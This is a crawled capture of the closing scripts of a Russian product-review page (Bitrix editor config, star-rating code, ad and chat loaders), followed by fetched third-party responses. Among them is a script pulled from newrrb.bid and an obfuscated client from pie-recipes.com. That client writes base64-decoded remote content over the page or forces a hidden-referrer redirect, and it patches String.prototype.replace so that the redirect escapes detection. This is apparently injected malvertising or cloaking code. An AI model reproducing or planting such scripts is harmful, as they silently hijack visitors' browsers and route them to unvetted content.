{"id":"FontSelector","compact":false,"sort":135},{"id":"FontSize","compact":false,"sort":140},{"separator":true,"compact":false,"sort":145},{"id":"OrderedList","compact":true,"sort":150},{"id":"UnorderedList","compact":true,"sort":160},{"id":"AlignList","compact":false,"sort":190},{"separator":true,"compact":false,"sort":200},{"id":"InsertLink","compact":true,"sort":210},{"id":"InsertImage","compact":false,"sort":220},{"id":"InsertVideo","compact":true,"sort":230},{"id":"InsertTable","compact":false,"sort":250},{"separator":true,"compact":false,"sort":290},{"id":"Smile","compact":false,"sort":300},{"separator":true,"compact":false,"sort":310},{"id":"Fullscreen","compact":false,"sort":320},{"id":"BbCode","compact":true,"sort":330}],"smiles":[{"set_id":3,"code":":)","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_smile.png","name":"\u0421 \u0443\u043b\u044b\u0431\u043a\u043e\u0439","width":20,"height":20},{"set_id":3,"code":";)","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_wink.png","name":"\u0428\u0443\u0442\u043b\u0438\u0432\u043e","width":20,"height":20},{"set_id":3,"code":":D","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_biggrin.png","name":"\u0428\u0438\u0440\u043e\u043a\u0430\u044f \u0443\u043b\u044b\u0431\u043a\u0430","width":20,"height":20},{"set_id":3,"code":"8)","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_cool.png","name":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e","width":20,"height":20},{"set_id":3,"code":":facepalm:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_facepalm.png","name":"\u0420\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":3,"code":":{}","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_kiss.png","name":"\u041f\u043e\u0446\u0435\u043b\u0443\u0439","width":20,"height":20},{"set_id":3,"code":":(","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_sad.png","name":"\u041f\u0435\u0447\u0430\u043b\u044c\u043d\u043e","width":20,"height":20},{"set_id":3,"code":":|","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_neutral.png","name":"\u0421\u043a\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438","width":20,"height":20},{"set_id":3,"code":":oops:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_redface.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u044b\u0439","width":20,"height":20},{"set_id":3,"code":":cry:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_cry.png","name":"\u041e\u0447\u0435\u043d\u044c \u0433\u0440\u0443\u0441\u0442\u043d\u043e","width":20,"height":20},{"set_id":3,"code":":evil:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_evil.png","name":"\u0421\u043e \u0437\u043b\u043e\u0441\u0442\u044c\u044e","width":20,"height":20},{"set_id":3,"code":":o","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_eek.png","name":"\u0423\u0434\u0438\u0432\u043b\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":3,"code":":\/","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_confuse.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":3,"code":":idea:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_idea.png","name":"\u0418\u0434\u0435\u044f","width":20,"height":20},{"set_id":3,"code":":?:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_question.png","name":"\u0412\u043e\u043f\u0440\u043e\u0441","width":20,"height":20},{"set_id":3,"code":":!:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_exclaim.png","name":"\u0412\u043e\u0441\u043a\u043b\u0438\u0446\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":3,"code":":like:","path":"\/bitrix\/images\/main\/smiles\/3\/bx_smile_like.png","name":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","width":20,"height":20}],"smileSets":[{"ID":3,"PARENT_ID":"2","NAME":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u0430\u0431\u043e\u0440","TYPE":"G"}],"autoResize":true,"autoResizeOffset":40,"minBodyWidth":350,"normalBodyWidth":555};
			config.content = '';
			config.templates = [];
			config.templateParams = [];
			config.snippets = [];
			config.components = null;
						window.BXHtmlEditor.Show(config);
					</script>
<script>
                        $(document).ready(function() {
                            function format(state) {
                                if (!state.id) return state.text; // optgroup
                                return "" + state.text;
                            }
                            $("#ocenka").select2({
                                formatResult: format,
                                formatSelection: format,
                                escapeMarkup: function(m) { return m; }
                            });



                        });
                    </script>

<script>
                            $('.ocenka_list_with_hidden p i').mouseenter(function () {

                                if($(this).index() == 0){
                                    $(this).css('color','#598f3b');
                                }
                                if($(this).index() == 1){
                                    $('.star_0, .star_1').css('color','#598f3b');
                                }
                                if($(this).index() == 2){
                                    $('.star_0, .star_1, .star_2').css('color','#598f3b');
                                }
                                if($(this).index() == 3){
                                    $('.star_0, .star_1, .star_2, .star_3').css('color','#598f3b');
                                }
                                if($(this).index() == 4){
                                    $('.star_0, .star_1, .star_2, .star_3, .star_4').css('color','#598f3b');
                                }

                            });


                            $('.ocenka_list_with_hidden p i').mouseleave(function () {

                                if(  $('.ocenka_list_with_hidden p i').hasClass('stared_alr')){


                                    if($('.ocenka_list_with_hidden p .stared_alr').index() == 0){
                                        $('.star_0').css('color','#598f3b');
                                        $('.star_1, .star_2, .star_3, .star_4').css('color','#444444');

                                    }
                                    if($('.ocenka_list_with_hidden p .stared_alr').index() == 1){
                                        $('.star_0, .star_1').css('color','#598f3b');
                                        $(' .star_2, .star_3, .star_4').css('color','#444444');

                                    }
                                    if($('.ocenka_list_with_hidden p .stared_alr').index() == 2){
                                        $('.star_0, .star_1, .star_2').css('color','#598f3b');
                                        $('.star_3, .star_4').css('color','#444444');

                                    }
                                    if($('.ocenka_list_with_hidden p .stared_alr').index() == 3){
                                        $('.star_0, .star_1, .star_2, .star_3').css('color','#598f3b');
                                        $('.star_4').css('color','#444444');

                                    }
                                    if($('.ocenka_list_with_hidden p .stared_alr').index() == 4){
                                        $('.star_0, .star_1, .star_2, .star_3, .star_4').css('color','#598f3b');

                                    }

                                }else{
                                    $('.ocenka_list_with_hidden p i').css('color','#444444');
                                }

                            });



                            $('.ocenka_list_with_hidden p i').click(function () {
                                $('.ocenka_list_with_hidden p i').removeClass('stared_alr');
                                $('.ocenka_list_with_hidden p i').css('color','#444444');
                                if($(this).index() == 0){
                                    $(this).css('color','#598f3b');
                                    $(this).addClass('stared_alr');
                                    $('#ocenka option').prop('selected', false);
                                    $('#ocenka option[value="1"]').prop('selected', true);
                                }
                                if($(this).index() == 1){
                                    $('.star_0, .star_1').css('color','#598f3b');
                                    $(this).addClass('stared_alr');
                                    $('#ocenka option').prop('selected', false);
                                    $('#ocenka option[value="2"]').prop('selected', true);
                                }
                                if($(this).index() == 2){
                                    $('.star_0, .star_1, .star_2').css('color','#598f3b');
                                    $(this).addClass('stared_alr');
                                    $('#ocenka option').prop('selected', false);
                                    $('#ocenka option[value="3"]').prop('selected', true);
                                }
                                if($(this).index() == 3){
                                    $('.star_0, .star_1, .star_2, .star_3').css('color','#598f3b');
                                    $(this).addClass('stared_alr');
                                    $('#ocenka option').prop('selected', false);
                                    $('#ocenka option[value="4"]').prop('selected', true);
                                }
                                if($(this).index() == 4){
                                    $('.star_0, .star_1, .star_2, .star_3, .star_4').css('color','#598f3b');
                                    $(this).addClass('stared_alr');
                                    $('#ocenka option').prop('selected', false);
                                    $('#ocenka option[value="5"]').prop('selected', true);
                                }

                            });
                        </script>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-262220-8",
                renderTo: "yandex_rtb_R-A-262220-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><script type="text/javascript">
var obbx_117848907_54410 = new JCCatalogElement('');
BX.message({
	MESS_BTN_BUY: 'Купить',
	MESS_BTN_ADD_TO_BASKET: 'В корзину',
	MESS_NOT_AVAILABLE: 'Нет в наличии',
	TITLE_ERROR: 'Ошибка',
	TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
	BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
	BTN_SEND_PROPS: 'Выбрать',
	BTN_MESSAGE_CLOSE: 'Закрыть'
});
</script><script type="text/javascript">
BX.ready(
	BX.defer(function(){
		if (!!window.obbx_117848907_54410)
		{
			window.obbx_117848907_54410.allowViewedCount(true);
		}
	})
);
</script>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-262220-6",
                renderTo: "yandex_rtb_R-A-262220-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="../vendor/jquery-1.10.1.min.js"><\/script>')</script>
<script src="/bitrix/templates/empty/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="/bitrix/templates/empty/vendor/prettyPhoto/jquery.prettyPhoto.js"></script>
<script src="/bitrix/templates/empty/vendor/jquery.unveil.min.js"></script>
<script src="/bitrix/templates/empty/js/main.js"></script>
<script>
            $('.dropdown-toggle').dropdown()
        </script>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'1yzjs'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/1yzjs.min.js"></script>

<script type='text/javascript'>
            (function(){ var widget_id = 'goXsM86iPn';var d=document;var w=window;function l(){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);} if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);} else{w.addEventListener('load',l,false);}}})(); 
        </script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OGI_7_Sjm0Nyx8ZyVqQtbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756227968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BF%D1%80%D0%BE%20%D0%9F%D1%80%D0%BE%D1%81%D0%B2%D0%B5%D1%82&landing_url=otzyv-pro.ru%2Fcompany%2Ftovary-i-uslugi%2Fprosvet%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2023
content:
var _FJtM75zBZmffWtcV=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3pqrmkj357gh7c",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzU2MjI3fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3NTYyMjd9LFwidGltZVwiOjE3Njg3NTYyMjd9In0.60zxx2xacguOv7qJ9Xe6i5E4b5Ne6AQYXx1cA5qn_kM","cookies_ttl":24,"cookies":{"_subid":"3pqrmkj357gh7c","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzU2MjI3fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3NTYyMjd9LFwidGltZVwiOjE3Njg3NTYyMjd9In0.60zxx2xacguOv7qJ9Xe6i5E4b5Ne6AQYXx1cA5qn_kM"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);